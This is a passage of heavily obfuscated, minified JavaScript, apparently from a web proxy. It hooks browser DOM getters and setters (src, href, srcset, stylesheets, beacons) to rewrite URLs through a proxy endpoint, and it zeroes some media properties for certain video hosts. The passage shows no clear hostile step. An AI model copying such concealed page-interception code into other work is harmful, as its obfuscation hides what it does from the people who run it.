Bi=ED['A'][w4(0x9e9)](B1)[w4(0xe93)][w4(0x40d)](this,w4(0x309));if(R8(B1,Bn,Bi)&&(Bn[w4(0xd47)]||(Bn[w4(0xd47)]=!0x0,vD(Bn),vB(Bn),EH[w4(0x4ef)](Bn)),vC(Bn),vT(B0,Bn)),R0(Bn)){const Bu=Bn[w4(0x9f9)][w4(0x4c1)](w4(0x1d5));for(let BM=0x0;BM<Bu[w4(0x7fc)];BM++){const By=Bu[BM];if(By[w4(0x65f)][w4(0xe00)](w4(0xd0a))&&By[w4(0x65f)][w4(0xe00)](w4(0x2a2))&&By[w4(0x65f)][w4(0xe00)](w4(0x976)))return Bn;}}let Bg=ED['A'][w4(0x9e9)](B1)[w4(0x736)][w4(0x9e9)][w4(0x40d)](this);if(Bg=Bg&&(0x0,E2['_'])(Bg)?(0x0,E2['ks'])(Bg):Bg,w4(0xcb7)===Bg)return Bn;if((0x0,E3['EW'])(Bi)){const BL=new URL((0x0,E3['sH'])(Bi)[w4(0x8c4)]);if(BL[w4(0x5b1)][w4(0x343)](w4(0xff6))&&BL[w4(0xce2)][w4(0xe00)](w4(0xf0a)))return Bn;}return vy[w4(0x9e9)](B1,Bn);}}),R5(B1,m7(0xaad),m7(0x63f),{'get':function(){const w5=m7;for(var BR=arguments[w5(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][w5(0x9e9)](B1)[w5(0x736)][w5(0x9e9)][w5(0x40d)](this,...BB);return(0x0,E2['_'])(Bn)&&(Bn=(0x0,E2['ks'])(Bn)),Bn;},'set':function(BR){const w6=m7;for(var BB=arguments[w6(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][w6(0x9e9)](B1)[w6(0x736)][w6(0x8ad)][w6(0x40d)](this,(0x0,E2['md'])(BR),...Bb);}}),R5(B1,m7(0xaad),m7(0x309),{'get':function(){const w7=m7;for(var BR=arguments[w7(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][w7(0x9e9)](B1)[w7(0xe20)][w7(0x9e9)][w7(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[w7(0x8c4)]),Bn;},'set':function(BR){const w8=m7;for(var BB=arguments[w8(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return BR[w8(0x597)](w8(0xfae))?(BR=v3(BR,B0,B1),ED['A'][w8(0x9e9)](B1)[w8(0xe20)][w8(0x8ad)][w8(0x40d)](this,BR,...Bb)):ED['A'][w8(0x9e9)](B1)[w8(0xe20)][w8(0x8ad)][w8(0x40d)](this,(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][w8(0x3f6)],'baseUrl':ED['A'][w8(0x9e9)](B1)[w8(0x61e)][w8(0x9e9)][w8(0x917)](B1[w8(0x9f9)]),'endpoint':E0['A'][w8(0xa2d)]}),...Bb);}}),R5(B1,m7(0xaad),m7(0xb84),{'get':function(){const w9=m7;for(var BR=arguments[w9(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][w9(0x9e9)](B1)[w9(0xa4d)][w9(0x9e9)][w9(0x40d)](this,...BB);},'set':function(BR){const wE=m7;for(var BB=arguments[wE(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];const Bi=ED['A'][wE(0x9e9)](B1)[wE(0x2c9)][wE(0x9e9)][wE(0x40d)](this,...Bb);if(Bi&&(vD(Bi),vB(Bi),EH[wE(0x4ef)](Bi)),!BR)return ED['A'][wE(0x9e9)](B1)[wE(0xa4d)][wE(0x8ad)][wE(0x40d)](this,BR);BR=BR[wE(0x2e9)]();const Bg=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':E0['A'][wE(0xa2d)]+wE(0xecc),'kind':E3['MN'][wE(0x97d)],'baseUrl':ED['A'][wE(0x9e9)](B1)[wE(0x61e)][wE(0x9e9)][wE(0x917)](B1[wE(0x9f9)]),'endpoint':E0['A'][wE(0xa2d)]});return BR=BR[wE(0xe00)](Bg)?v1({'_window':B1,'protectUrlContext':B0,'html':BR}):wE(0x10b8)[wE(0x9fa)](Ed,wE(0xe10))[wE(0x9fa)](Bg,wE(0x414))[wE(0x9fa)]((0x0,EP['x'])()['id'],wE(0x3e2))+v1({'_window':B1,'protectUrlContext':B0,'html':BR}),ED['A'][wE(0x9e9)](B1)[wE(0xa4d)][wE(0x8ad)][wE(0x40d)](this,BR);}}),R5(B1,m7(0x8c9),m7(0x8a6),{'get':function(){const wv=m7;for(var BR=arguments[wv(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wv(0x9e9)](B1)[wv(0xc68)][wv(0x9e9)][wv(0x40d)](this,...BB);return Bn?Ej(Bn):Bn;},'set':function(BR){const wR=m7;if(!BR)return ED['A'][wR(0x9e9)](B1)[wR(0xc68)][wR(0x8ad)][wR(0x40d)](this,BR);for(var BB=arguments[wR(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wR(0x9e9)](B1)[wR(0xc68)][wR(0x8ad)][wR(0x40d)](this,EO(B0,BR,ED['A'][wR(0x9e9)](B1)[wR(0x61e)][wR(0x9e9)][wR(0x917)](B1[wR(0x9f9)])),...Bb);}}),R5(B1,m7(0x8c9),m7(0x309),{'get':function(){const wB=m7;for(var BR=arguments[wB(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wB(0x9e9)](B1)[wB(0x982)][wB(0x9e9)][wB(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[wB(0x8c4)]),Bn;},'set':function(BR){const wb=m7;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wb(0x6e5)],'baseUrl':ED['A'][wb(0x9e9)](B1)[wb(0x61e)][wb(0x9e9)][wb(0x917)](B1[wb(0x9f9)]),'endpoint':E0['A'][wb(0xa2d)]}));for(var BB=arguments[wb(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wb(0x9e9)](B1)[wb(0x982)][wb(0x8ad)][wb(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0x8c9),m7(0xfa2),{'get':function(){const wn=m7;for(var BR=arguments[wn(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wn(0x9e9)](B1)[wn(0x360)][wn(0x9e9)][wn(0x40d)](this,...BB);return v0(Bn);},'set':function(BR){const wi=m7;BR=Ef({'protectUrlContext':B0,'srcset':BR,'endpoint':E0['A'][wi(0xa2d)]});for(var BB=arguments[wi(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wi(0x9e9)](B1)[wi(0x360)][wi(0x8ad)][wi(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0xf15),m7(0xf0f),{'get':function(){const wg=m7;for(var BR=arguments[wg(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wg(0x9e9)](B1)[wg(0xd20)][wg(0x9e9)][wg(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[wg(0x8c4)]),Bn;},'set':function(BR){const wu=m7,BB=ED['A'][wu(0x9e9)](B1)[wu(0xefa)][wu(0x9e9)][wu(0x40d)](this),Bb=ED['A'][wu(0x9e9)](B1)[wu(0x8bd)][wu(0x9e9)][wu(0x40d)](this),Bn=wu(0x5d8)===BB||wu(0xec0)===BB&&wu(0x808)===Bb?E3['MN'][wu(0x10c1)]:wu(0xec0)===BB&&wu(0x1d5)===Bb?E3['MN'][wu(0x97d)]:E3['MN'][wu(0x6e5)];BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':Bn,'baseUrl':ED['A'][wu(0x9e9)](B1)[wu(0x61e)][wu(0x9e9)][wu(0x917)](B1[wu(0x9f9)]),'endpoint':E0['A'][wu(0xa2d)]});for(var Bi=arguments[wu(0x7fc)],Bg=new Array(Bi>0x1?Bi-0x1:0x0),Bu=0x1;Bu<Bi;Bu++)Bg[Bu-0x1]=arguments[Bu];return ED['A'][wu(0x9e9)](B1)[wu(0xd20)][wu(0x8ad)][wu(0x40d)](this,BR,...Bg);}}),R5(B1,m7(0xf15),'as',{'set':function(BR){const wM=m7;var BB;const Bb=ED['A'][wM(0x9e9)](B1)[wM(0xe93)][wM(0x40d)](this,wM(0xf0f)),Bn=null===(BB=ED['A'][wM(0x9e9)](B1)[wM(0xe93)][wM(0x40d)](this,wM(0x4b7)))||void 0x0===BB?void 0x0:BB[wM(0x4ee)]();for(var Bi=arguments[wM(0x7fc)],Bg=new Array(Bi>0x1?Bi-0x1:0x0),Bu=0x1;Bu<Bi;Bu++)Bg[Bu-0x1]=arguments[Bu];if(Bb){const BM=wM(0x5d8)===Bn||wM(0xec0)===Bn&&wM(0x808)===BR?E3['MN'][wM(0x10c1)]:wM(0xec0)===Bn&&wM(0x1d5)===BR?E3['MN'][wM(0x97d)]:E3['MN'][wM(0x6e5)];ED['A'][wM(0x9e9)](B1)[wM(0xd20)][wM(0x8ad)][wM(0x40d)](this,(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':BM,'baseUrl':ED['A'][wM(0x9e9)](B1)[wM(0x61e)][wM(0x9e9)][wM(0x917)](B1[wM(0x9f9)]),'endpoint':E0['A'][wM(0xa2d)]}),...Bg);}return ED['A'][wM(0x9e9)](B1)[wM(0x8bd)][wM(0x8ad)][wM(0x40d)](this,BR,...Bg);}}),R5(B1,m7(0xf15),m7(0x4b7),{'set':function(BR){const wy=m7,BB=ED['A'][wy(0x9e9)](B1)[wy(0xe93)][wy(0x40d)](this,wy(0xf0f)),Bb=ED['A'][wy(0x9e9)](B1)[wy(0xe93)][wy(0x40d)](this,'as');for(var Bn=arguments[wy(0x7fc)],Bi=new Array(Bn>0x1?Bn-0x1:0x0),Bg=0x1;Bg<Bn;Bg++)Bi[Bg-0x1]=arguments[Bg];if(BB){const Bu=wy(0x5d8)===BR||wy(0xec0)===BR&&wy(0x808)===Bb?E3['MN'][wy(0x10c1)]:wy(0xec0)===BR&&wy(0x1d5)===Bb?E3['MN'][wy(0x97d)]:E3['MN'][wy(0x6e5)];ED['A'][wy(0x9e9)](B1)[wy(0xd20)][wy(0x8ad)][wy(0x40d)](this,(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BB,'kind':Bu,'baseUrl':ED['A'][wy(0x9e9)](B1)[wy(0x61e)][wy(0x9e9)][wy(0x917)](B1[wy(0x9f9)]),'endpoint':E0['A'][wy(0xa2d)]}),...Bi);}return ED['A'][wy(0x9e9)](B1)[wy(0xefa)][wy(0x8ad)][wy(0x40d)](this,BR,...Bi);}}),R5(B1,m7(0x37d),m7(0x8a6),{'get':function(){const wL=m7;for(var BR=arguments[wL(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wL(0x9e9)](B1)[wL(0xd15)][wL(0x9e9)][wL(0x40d)](this,...BB);return Bn?Ej(Bn):Bn;},'set':function(BR){const wr=m7;if(!BR)return ED['A'][wr(0x9e9)](B1)[wr(0xd15)][wr(0x8ad)][wr(0x40d)](this,BR);for(var BB=arguments[wr(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wr(0x9e9)](B1)[wr(0xd15)][wr(0x8ad)][wr(0x40d)](this,EO(B0,BR,ED['A'][wr(0x9e9)](B1)[wr(0x61e)][wr(0x9e9)][wr(0x917)](B1[wr(0x9f9)])),...Bb);}}),R5(B1,m7(0x37d),m7(0x309),{'get':function(){const wW=m7;for(var BR=arguments[wW(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wW(0x9e9)](B1)[wW(0x7e1)][wW(0x9e9)][wW(0x917)](this,BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[wW(0x8c4)]),Bn;},'set':function(BR){const wx=m7;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wx(0x97d)],'baseUrl':ED['A'][wx(0x9e9)](B1)[wx(0x61e)][wx(0x9e9)][wx(0x917)](B1[wx(0x9f9)]),'endpoint':E0['A'][wx(0xa2d)]}));for(var BB=arguments[wx(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wx(0x9e9)](B1)[wx(0x7e1)][wx(0x8ad)][wx(0x917)](this,[BR,...Bb]);}}),R5(B1,m7(0xdec),m7(0xf8a),{'get':function(){const wD=m7;for(var BR=arguments[wD(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wD(0x9e9)](B1)[wD(0x8ea)][wD(0x9e9)][wD(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[wD(0x8c4)]),Bn;},'set':function(BR){const wp=m7;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wp(0x6e5)],'baseUrl':ED['A'][wp(0x9e9)](B1)[wp(0x61e)][wp(0x9e9)][wp(0x917)](B1[wp(0x9f9)]),'endpoint':E0['A'][wp(0xa2d)]}));for(var BB=arguments[wp(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wp(0x9e9)](B1)[wp(0x8ea)][wp(0x8ad)][wp(0x40d)](this,BR,...Bb);}}),R5(B1,m7(0xdec),m7(0x309),{'get':function(){const wS=m7;for(var BR,BB=arguments[wS(0x7fc)],Bb=new Array(BB),Bn=0x0;Bn<BB;Bn++)Bb[Bn]=arguments[Bn];let Bi=null!==(BR=ED['A'][wS(0x9e9)](B1)[wS(0xf81)])&&void 0x0!==BR&&BR[wS(0x9e9)]?ED['A'][wS(0x9e9)](B1)[wS(0xf81)][wS(0x9e9)][wS(0x917)](this,Bb):ED['A'][wS(0x9e9)](B1)[wS(0xe93)][wS(0x40d)](this,wS(0x309));return Bi&&(0x0,E3['EW'])(Bi)&&(Bi=(0x0,E3['sH'])(Bi)[wS(0x8c4)]),Bi;},'set':function(BR){const wa=m7;var BB;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wa(0x6e5)],'baseUrl':ED['A'][wa(0x9e9)](B1)[wa(0x61e)][wa(0x9e9)][wa(0x917)](B1[wa(0x9f9)]),'endpoint':E0['A'][wa(0xa2d)]}));for(var Bb=arguments[wa(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];return null!==(BB=ED['A'][wa(0x9e9)](B1)[wa(0xf81)])&&void 0x0!==BB&&BB[wa(0x8ad)]?ED['A'][wa(0x9e9)](B1)[wa(0xf81)][wa(0x8ad)][wa(0x917)](this,[BR,...Bn]):(ED['A'][wa(0x9e9)](B1)[wa(0x306)][wa(0x40d)](this,wa(0x309),BR),BR);}},()=>!0x0),R5(B1,m7(0x10d7),m7(0x309),{'get':function(){const wq=m7;for(var BR,BB=arguments[wq(0x7fc)],Bb=new Array(BB),Bn=0x0;Bn<BB;Bn++)Bb[Bn]=arguments[Bn];let Bi=null!==(BR=ED['A'][wq(0x9e9)](B1)[wq(0x935)])&&void 0x0!==BR&&BR[wq(0x9e9)]?ED['A'][wq(0x9e9)](B1)[wq(0x935)][wq(0x9e9)][wq(0x917)](this,Bb):ED['A'][wq(0x9e9)](B1)[wq(0xe93)][wq(0x40d)](this,wq(0x309));return Bi&&(0x0,E3['EW'])(Bi)&&(Bi=(0x0,E3['sH'])(Bi)[wq(0x8c4)]),Bi;},'set':function(BR){const wI=m7;var BB;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wI(0x6e5)],'baseUrl':ED['A'][wI(0x9e9)](B1)[wI(0x61e)][wI(0x9e9)][wI(0x917)](B1[wI(0x9f9)]),'endpoint':E0['A'][wI(0xa2d)]}));for(var Bb=arguments[wI(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];return null!==(BB=ED['A'][wI(0x9e9)](B1)[wI(0x935)])&&void 0x0!==BB&&BB[wI(0x8ad)]?ED['A'][wI(0x9e9)](B1)[wI(0x935)][wI(0x8ad)][wI(0x917)](this,[BR,...Bn]):(ED['A'][wI(0x9e9)](B1)[wI(0x306)][wI(0x40d)](this,wI(0x309),BR),BR);}},()=>!0x0),R5(B1,m7(0x644),m7(0x309),{'get':function(){const wm=m7;for(var BR=arguments[wm(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wm(0x9e9)](B1)[wm(0x213)]?ED['A'][wm(0x9e9)](B1)[wm(0x213)][wm(0x9e9)][wm(0x917)](this,BB):ED['A'][wm(0x9e9)](B1)[wm(0xe93)][wm(0x40d)](this,wm(0x309));return Bn&&(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[wm(0x8c4)]),Bn;},'set':function(BR){const wo=m7;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wo(0x6e5)],'baseUrl':ED['A'][wo(0x9e9)](B1)[wo(0x61e)][wo(0x9e9)][wo(0x917)](B1[wo(0x9f9)]),'endpoint':E0['A'][wo(0xa2d)]}));for(var BB=arguments[wo(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wo(0x9e9)](B1)[wo(0x213)]?ED['A'][wo(0x9e9)](B1)[wo(0x213)][wo(0x8ad)][wo(0x917)](this,[BR,...Bb]):(ED['A'][wo(0x9e9)](B1)[wo(0x306)][wo(0x40d)](this,wo(0x309),BR),BR);}}),R5(B1,m7(0x644),m7(0xfa2),{'get':function(){const ww=m7;for(var BR=arguments[ww(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][ww(0x9e9)](B1)[ww(0x739)]?ED['A'][ww(0x9e9)](B1)[ww(0x739)][ww(0x9e9)][ww(0x917)](this,BB):ED['A'][ww(0x9e9)](B1)[ww(0xe93)][ww(0x40d)](this,ww(0xfa2));return Bn&&(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[ww(0x8c4)]),Bn;},'set':function(BR){const wA=m7;(0x0,E3['EW'])(BR)||(BR=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wA(0x6e5)],'baseUrl':ED['A'][wA(0x9e9)](B1)[wA(0x61e)][wA(0x9e9)][wA(0x917)](B1[wA(0x9f9)]),'endpoint':E0['A'][wA(0xa2d)]}));for(var BB=arguments[wA(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][wA(0x9e9)](B1)[wA(0x739)]?ED['A'][wA(0x9e9)](B1)[wA(0x739)][wA(0x8ad)][wA(0x917)](this,[BR,...Bb]):(ED['A'][wA(0x9e9)](B1)[wA(0x306)][wA(0x40d)](this,wA(0xfa2),BR),BR);}}),R5(B1,m7(0x79b),m7(0x256),{'get':function(){const wl=m7;for(var BR=arguments[wl(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wl(0x9e9)](B1)[wl(0x95a)][wl(0x9e9)][wl(0x917)](this,BB);if(wl(0x472)==typeof Bn){const Bi=Array[wl(0x7b9)](Bn[wl(0x216)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Bg=>Bg[0x0]);for(const Bg of Bi||[])(0x0,E3['EW'])(Bg)&&(Bn=ED['A'][wl(0x9e9)](B1)[wl(0xfb7)][wl(0x40d)](Bn,Bg,(0x0,E3['sH'])(Bg)[wl(0x8c4)]));}return Bn;}},function(){const wK=m7;for(var BR=arguments[wK(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wK(0x9e9)](B1)[wK(0x95a)][wK(0x9e9)][wK(0x917)](this,BB);return wK(0x472)==typeof Bn&&E3['ht'][wK(0x2b9)](Bi=>Bn[wK(0xe00)]('/'[wK(0x9fa)](Bi,'/')));}),R5(B1,m7(0x79b),m7(0x37c),{'get':function(){const wk=m7;try{if(wk(0xded)===this[wk(0x256)])return wk(0x5df);const Bn=ED['A'][wk(0x9e9)](B1)[wk(0x80a)][wk(0x9e9)][wk(0x40d)](this);if((0x0,E3['EW'])(Bn[wk(0x97e)][wk(0xf0f)])){const Bi=(0x0,E3['sH'])(Bn[wk(0x97e)][wk(0xf0f)])[wk(0x8c4)];return new URL(Bi)[wk(0x37c)];}}catch(Bg){}for(var BR=arguments[wk(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][wk(0x9e9)](B1)[wk(0x4c7)][wk(0x9e9)][wk(0x917)](this,BB);}},function(){const wF=m7;if(wF(0xded)===this[wF(0x256)])return!0x0;try{const BR=ED['A'][wF(0x9e9)](B1)[wF(0x80a)][wF(0x9e9)][wF(0x40d)](this);return(0x0,E3['EW'])(BR[wF(0x97e)][wF(0xf0f)]);}catch(BB){}return!0x1;}),R4(B1,m7(0x7c8),m7(0x62f),function(BR,BB){const wN=m7;return BR=(0x0,E3['EW'])(BR)?BR:(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][wN(0x6e5)],'baseUrl':ED['A'][wN(0x9e9)](B1)[wN(0x61e)][wN(0x9e9)][wN(0x917)](B1[wN(0x9f9)]),'endpoint':E0['A'][wN(0xa2d)]}),ED['A'][wN(0x9e9)](B1)[wN(0x4c9)][wN(0x40d)](B1,BR,{'method':wN(0xe42),'keepalive':!0x0,'body':BB,'mode':wN(0x20c)}),!0x0;},function(){const wH=m7;return arguments[wH(0x7fc)]>0x0;}),R4(B1,m7(0x68a),m7(0x426),function(BR){const wz=m7,BB=((()=>{const wQ=a2v;if(!(BR instanceof B1[wQ(0x7ed)]))return'';const Bb=ED['A'][wQ(0x9e9)](B1)[wQ(0x334)][wQ(0x9e9)][wQ(0x40d)](BR);return(0x0,E2['_'])(Bb)?(0x0,E2['ks'])(Bb):Bb;})());if(this instanceof B1[wz(0x7ed)]&&wz(0x808)===this[wz(0xa17)][wz(0x4ee)]()&&BR instanceof B1[wz(0xd77)]){const Bb=ED['A'][wz(0x9e9)](B1)[wz(0xda4)][wz(0x9e9)][wz(0x40d)](BR);ED['A'][wz(0x9e9)](B1)[wz(0xda4)][wz(0x8ad)][wz(0x40d)](BR,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':Bb}));}return BB&&void 0x0===B1[BB]&&(B1[BB]=BR),ED['A'][wz(0x9e9)](B1)[wz(0xe75)][wz(0x40d)](this,BR);}),R4(B1,m7(0x68a),m7(0x97f),function(BR){const wh=m7;for(var BB=arguments[wh(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];if(this instanceof B1[wh(0x7ed)]&&wh(0x808)===this[wh(0xa17)][wh(0x4ee)]()&&BR instanceof B1[wh(0xd77)]){const Bi=ED['A'][wh(0x9e9)](B1)[wh(0xda4)][wh(0x9e9)][wh(0x40d)](BR);return ED['A'][wh(0x9e9)](B1)[wh(0xda4)][wh(0x8ad)][wh(0x40d)](BR,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':Bi})),ED['A'][wh(0x9e9)](B1)[wh(0xddf)][wh(0x40d)](this,BR,...Bb);}return ED['A'][wh(0x9e9)](B1)[wh(0xddf)][wh(0x40d)](this,BR,...Bb);}),R5(B1,m7(0x68a),m7(0x349),{'get':function(){const wc=m7;for(var BR=arguments[wc(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wc(0x9e9)](B1)[wc(0xda4)][wc(0x9e9)][wc(0x40d)](this,...BB);return this instanceof B1[wc(0x7ed)]&&wc(0x808)===this[wc(0xa17)][wc(0x4ee)]()?(0x0,Ez['sR'])(Bn):Bn;},'set':function(){const wV=m7;let BR=arguments[wV(0x7fc)]<=0x0?void 0x0:arguments[0x0];return this instanceof B1[wV(0x7ed)]&&wV(0x808)===this[wV(0xa17)][wV(0x4ee)]()&&(BR=(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BR})),ED['A'][wV(0x9e9)](B1)[wV(0xda4)][wV(0x8ad)][wV(0x40d)](this,BR);}}),R5(B1,m7(0x68a),m7(0x2b1),{'get':function(){const wG=m7;for(var BR=arguments[wG(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][wG(0x9e9)](B1)[wG(0x61e)][wG(0x9e9)][wG(0x917)](this,...BB);return(0x0,E3['EW'])(Bn)?(0x0,E3['sH'])(Bn)[wG(0x8c4)]:Bn;}}),R5(B1,m7(0x1ea),m7(0x63f),{'get':function(){const wZ=m7;for(var BR=arguments[wZ(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wZ(0x9e9)](B1)[wZ(0x4b8)][wZ(0x9e9)][wZ(0x40d)](this,...BB);return(0x0,E3['EW'])(Bn)&&(Bn=(0x0,E3['sH'])(Bn)[wZ(0x8c4)]),Bn;}});const B5=[m7(0xdbf),m7(0xc47),m7(0x1ff),m7(0x50b),m7(0x5fc),m7(0xec2),m7(0x7ae),m7(0xa87),m7(0xf40),m7(0x9df),m7(0xa24),m7(0x418),m7(0x1a5),m7(0x375)][m7(0xc03)](BR=>'.'+BR+'/');R5(B1,m7(0xb5b),m7(0x10ab),{'get':function(){const wX=m7;for(var BR=arguments[wX(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wX(0x9e9)](B1)[wX(0x984)][wX(0x9e9)][wX(0x40d)](this,...BB),Bi=ED['A'][wX(0x9e9)](B1)[wX(0x4b8)][wX(0x9e9)][wX(0x40d)](this,...BB);return(0x0,E3['EW'])(Bi)&&(Bi=(0x0,E3['sH'])(Bi)[wX(0x8c4)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[wX(0xabc)](Bi)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[wX(0xabc)](Bi)||B5[wX(0x2b9)](Bg=>Bi[wX(0xe00)](Bg))||Bi[wX(0xc17)](wX(0x1ae))>=0x0)&&(Bn=0x0),Bn;}}),R5(B1,m7(0xb5b),m7(0x9a7),{'get':function(){const wU=m7;for(var BR=arguments[wU(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];let Bn=ED['A'][wU(0x9e9)](B1)[wU(0x581)][wU(0x9e9)][wU(0x40d)](this,...BB),Bi=ED['A'][wU(0x9e9)](B1)[wU(0x4b8)][wU(0x9e9)][wU(0x40d)](this,...BB);return(0x0,E3['EW'])(Bi)&&(Bi=(0x0,E3['sH'])(Bi)[wU(0x8c4)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[wU(0xabc)](Bi)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[wU(0xabc)](Bi)||B5[wU(0x2b9)](Bg=>Bi[wU(0xe00)](Bg))||Bi[wU(0xc17)](wU(0x1ae))>=0x0)&&(Bn=0x0),Bn;}});const B6=[m7(0xaf5),m7(0xf2f),m7(0xb3a),m7(0xda2)];R4(B1,m7(0x9bf),m7(0xabc),function(BR){const wJ=m7;return!!EB(BR,new URL(E0['A'][wJ(0xa2d)])[wJ(0x5b1)])||ED['A'][wJ(0x9e9)](B1)[wJ(0xea3)][wJ(0x40d)](this,BR);},function(BR){const wY=m7;return 